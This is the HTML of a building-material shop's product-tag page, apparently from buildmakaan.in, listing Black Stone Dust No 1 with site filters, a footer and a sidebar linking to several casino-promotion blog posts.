	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>							</div>
							
						</div>
						
												
												
					</div>
				</div>
				
			</div>

			<div class="logo-wrapper visible-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>			
			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1" ><div class="breadcrumb-content container"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">dust stone black no 1</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://buildmakaan.in">Home</a><span>&#8250;</span>Products tagged &ldquo;dust stone black no 1&rdquo;</div></div></div></div></div><div class="page-container show_breadcrumb_v1">

	<!-- Left Sidebar -->
		
	
		<div id="main-content" class="ts-col-24 show-filter-sidebar show-filter-default ">	
		<div id="primary" class="site-content">
		
				
			<div class="ts-active-filters"></div>		
						<div class="before-loop-wrapper"><div class="woocommerce-notices-wrapper"></div>		<div class="filter-widget-area-button">
			<a href="#" class="active">Filter</a>
		</div>
		
		<div id="ts-filter-widget-area" class="ts-floating-sidebar active">
			<div class="overlay"></div>
			<div class="ts-sidebar-content">
				<span class="close"></span>
				<aside class="filter-widget-area">
					<section id="ts_product_categories-1" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">SHOP BY CATEGORIES</h3></div>			<div class="ts-product-categories-widget-wrapper">
				<ul class="product-categories" ><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/">Building Material (62)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/aac-block-price/">Block (15)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/block-adhesive/">Block Adhesive (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/bricks/">Bricks (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement (18)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/">Ready mix concrete (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/river-sand/">River Sand (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/rodi-dust/">Rodi &amp; Dust (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/tmt-bar/">TMT Bar (8)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/">Sanitaryware (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/waterproofing/">Waterproofing (4)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/">Tiles (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/pavers/">Pavers (4)</a></li></ul></li></ul>			</div>

			</section><section id="ts_product_filter_by_brand-1" class="widget-container product-filter-by-brand"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">BRANDS</h3></div>			<div class="product-filter-by-brand-wrapper">
							<ul >
												<li >
					<input type="checkbox" id="ts-product-brand-279" value="279"  />
					<label for="ts-product-brand-279">
						ACC Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-235" value="235"  />
					<label for="ts-product-brand-235">
						Ambuja Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-853" value="853"  />
					<label for="ts-product-brand-853">
						Asian Paint											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-239" value="239"  />
					<label for="ts-product-brand-239">
						Bangur Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-257" value="257"  />
					<label for="ts-product-brand-257">
						C.K Birla HIL											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-362" value="362"  />
					<label for="ts-product-brand-362">
						Chelsea Concerete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-374" value="374"  />
					<label for="ts-product-brand-374">
						Ignite Polymer											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-265" value="265"  />
					<label for="ts-product-brand-265">
						Jindal Air Blocks											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-242" value="242"  />
					<label for="ts-product-brand-242">
						Jindal Panther											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-267" value="267"  />
					<label for="ts-product-brand-267">
						JK Lakshmi											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-251" value="251"  />
					<label for="ts-product-brand-251">
						JK Super											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-280" value="280"  />
					<label for="ts-product-brand-280">
						JSW											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-270" value="270"  />
					<label for="ts-product-brand-270">
						Kamdhenu											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-278" value="278"  />
					<label for="ts-product-brand-278">
						Lafarge											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-268" value="268"  />
					<label for="ts-product-brand-268">
						Magicrete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-277" value="277"  />
					<label for="ts-product-brand-277">
						Nuvoco											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-865" value="865"  />
					<label for="ts-product-brand-865">
						pidilite											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-241" value="241"  />
					<label for="ts-product-brand-241">
						Rathi tmt steel											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-281" value="281"  />
					<label for="ts-product-brand-281">
						Sail											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-240" value="240"  />
					<label for="ts-product-brand-240">
						Shree Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-346" value="346"  />
					<label for="ts-product-brand-346">
						Swastik											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-243" value="243"  />
					<label for="ts-product-brand-243">
						TATA Tiscon											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-238" value="238"  />
					<label for="ts-product-brand-238">
						Ultra Tech Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-276" value="276"  />
					<label for="ts-product-brand-276">
						Wonder cement											</label>
									</li>
							</ul>
							
				<input type="hidden" class="query-type" value="and" />
				
				<form method="get" action="https://buildmakaan.in/product-tag/dust-stone-black-no-1/">
					<input type="hidden" name="product_brand" value="" />
									</form>
			</div>
			</section><section id="ts_blogs-5" class="widget-container has-nav ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Read Blog</h3></div>				<div class="ts-blogs-widget-wrapper ts-slider loading has-image" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												24/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/" class="post-title">
											Découvrez WinBay Casino: Comment vous connecter et jouer en ligne en France										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												18/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/" class="post-title">
											Scarica WinBay Casino e Gioca al Casinò Online in Italiano: La Tua Guida per il Mercato Italiano										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
																							<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												12/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/" class="post-title">
											Jogue no WinBay: Apostas e Casino Online de Confiança em Portugal										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												11/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/" class="post-title">
											Découvrez WinBay: Jouez au Casino en Ligne en France dès Maintenant!										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section>				</aside>
			</div>
		</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order" style="display: none">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<ul class="orderby">
		<li><span class="orderby-current">Default sorting</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="menu_order" class="current">Default sorting</a></li>
								<li><a href="#" data-orderby="popularity" class="">Sort by popularity</a></li>
								<li><a href="#" data-orderby="rating" class="">Sort by average rating</a></li>
								<li><a href="#" data-orderby="date" class="">Sort by latest</a></li>
								<li><a href="#" data-orderby="price" class="">Sort by price: low to high</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Sort by price: high to low</a></li>
							</ul>
		</li>
	</ul>
	<input type="hidden" name="paged" value="1" />
	</form>
	<form method="get" action="https://buildmakaan.in/product-tag/dust-stone-black-no-1/" class="product-on-sale-form ">
		<label>
			<input type="checkbox" name="onsale" value="yes"  />
			Show only products on sale		</label>
			</form>
	</div>
						
						<div class="woocommerce main-products columns-4">
			<div class="products"><section class="product type-product post-19203 status-publish first instock product_cat-building-material product_cat-rodi-dust product_tag-black-stone product_tag-black-stone-dust-no-1 product_tag-construction-dust product_tag-dus product_tag-dust product_tag-dust-stone-black-no-1 product_tag-no-dust product_tag-rodi-dust product_tag-stone-black-dust has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product_id="19203">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/black-stone-dust-no-1-home-construction/">

				<figure class="no-back-image"><img fetchpriority="high" src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/12/dust-buildmakaan.in_-300x300.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="black dust" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=19203" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19203" data-product_sku="" aria-label="Add to cart: &ldquo;Black Stone Dust No 1&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Stone Dust No 1&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a>, <a href="https://buildmakaan.in/product-category/building-material/rodi-dust/" rel="tag">Rodi &amp; Dust</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/black-stone-dust-no-1-home-construction/">Black Stone Dust No 1</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>55</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;55.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>40</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;40.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=19203" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19203" data-product_sku="" aria-label="Add to cart: &ldquo;Black Stone Dust No 1&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Stone Dust No 1&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="19203"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section></div>			</div>
			
			<div class="after-loop-wrapper"></div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="18102" class="elementor elementor-18102">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c219689 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c219689" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92040df" data-id="92040df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e4c88 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="15e4c88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-1-1.png" class="attachment-full size-full wp-image-18103" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">DELIVERY IN 24H</h6><p class="elementor-image-box-description">Free shipping in Gurgaon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71bb3fe" data-id="71bb3fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff854b3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ff854b3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-2-1.png" class="attachment-full size-full wp-image-18105" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">24 HOURS RETURN</h6><p class="elementor-image-box-description">Same Day Delivery</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b36136" data-id="3b36136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098942 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="d098942" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-3-1.png" class="attachment-full size-full wp-image-18104" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">QUALITY GUARANTEE</h6><p class="elementor-image-box-description">Quality checked by our team</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-830e86d" data-id="830e86d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a8752 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c7a8752" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-4-1.png" class="attachment-full size-full wp-image-18106" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">SUPPORT 24/7</h6><p class="elementor-image-box-description">Shop with an expert</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae9245b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae9245b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6521351" data-id="6521351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca37a75 elementor-widget elementor-widget-text-editor" data-id="ca37a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Popular Searches</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">Ready Mix Concrete</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">RMC Plant Near Me</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">TMT Steel Bar Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">AAC Block</a><br /><a href="https://buildmakaan.in/product-category/building-material/bricks/">1No Bricks</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-607c095" data-id="607c095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a78c3b elementor-widget elementor-widget-text-editor" data-id="3a78c3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Sub-Category​</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement price online</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price Today</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">Jindal Panther Steel</a><br /><a href="https://buildmakaan.in/product/tata-tiscon/">Tata Tiscon Steel</a><br /><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material</a><br /><a href="https://buildmakaan.in/product-category/building-material/river-sand/">Rive Sand</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3430086" data-id="3430086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e5b3c elementor-widget elementor-widget-text-editor" data-id="36e5b3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Other category​</h3><p><a href="https://buildmakaan.in/product/rathi-tmt-steel/">Rathi Steel Price</a><br /><a href="https://buildmakaan.in/product/ambuja-cement/">Ambuja Cement</a><br /><a href="https://buildmakaan.in/product/ultratech-cement/">Ultra Tech Cement</a><br /><a href="https://buildmakaan.in/product-category/building-material/">Building Material Supplier in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">ambuja block Price</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27bc3d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27bc3d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91f16ee" data-id="91f16ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f17b359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f17b359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d1eb36" data-id="1d1eb36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbbbfa elementor-widget elementor-widget-text-editor" data-id="3fbbbfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Buildmakaan.in								</div>
				</div>
				<div class="elementor-element elementor-element-82834ce elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="82834ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Line 1: (+91) 8510991212 </li><li>info@buildmakaan.in</li><li style="padding-top: 5px;">Samrat Mihir Bhoj Rd, Sector 62,</li><li style="padding-top: 5px;">Gurugram, Haryana 122102, </li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a61ff7" data-id="9a61ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2954471 elementor-widget elementor-widget-text-editor" data-id="2954471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">POLICES</h3><ul class="no-padding"><li><a title="Returns &amp; Exchanges" href="https://buildmakaan.in/refund_returns/">Returns &amp; Exchanges</a></li><li><a href="https://buildmakaan.in/orders-shipping/">Order &amp; Shipping</a></li><li><a title="Terms Of Use" href="https://buildmakaan.in/terms-conditions-of-buildmakaan/">Terms Of Use</a></li><li><a title="Privacy Policy" href="https://buildmakaan.in/privacy-policy-2/">Privacy Policy</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce3b60f" data-id="ce3b60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cbef5b elementor-widget elementor-widget-text-editor" data-id="3cbef5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">INFORMATIONS</h3><ul class="no-padding"><li><a title="About Us" href="https://buildmakaan.in/about-us/">About Us</a></li><li><a title="Orders &amp; Shipping" href="https://buildmakaan.in/orders-shipping/">Orders &amp; Shipping</a></li><li><a title="Office Supplies">Office Supplies</a></li><li><a title="Contact Us" href="https://buildmakaan.in/contact-us/">Contact Us</a></li><li><a title="Customer Service">Customer Service</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dccfde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dccfde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8fbce62" data-id="8fbce62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610ac8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="610ac8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b42120b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b42120b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4954bf3" data-id="4954bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439c3b7 elementor-widget elementor-widget-text-editor" data-id="439c3b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="margin-right: 50px;">© <a href="https://www.buildmakaan.in">buildmakaan.in</a>&#8211; All Rights Reserved</span><br /><img style="max-width: 262px;" src="http://buildmakaan.in/wp-content/uploads/2021/04/payments.png" alt="Payments" /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buildmakaan.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;dust stone black no 1&amp;rdquo;","@id":"https:\/\/buildmakaan.in\/product-tag\/dust-stone-black-no-1\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
